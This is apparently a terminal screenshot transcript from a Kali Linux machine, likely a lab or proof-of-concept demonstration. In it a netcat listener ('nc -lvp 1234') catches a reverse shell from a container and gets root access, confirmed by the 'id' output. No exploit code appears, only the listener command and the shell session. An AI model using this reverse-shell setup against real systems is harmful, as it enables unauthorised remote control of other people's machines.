 ┌──(kali㉿kali)-[~/tools/scan/nuclei/2.9.10]
└─$ nc -lvp 1234
listening on [any] 1234 ...
172.20.0.2: inverse host lookup failed: Unknown host
connect to [192.168.80.141] from (UNKNOWN) [172.20.0.2] 50982
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@d8cb961067b0:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@d8cb961067b0:/#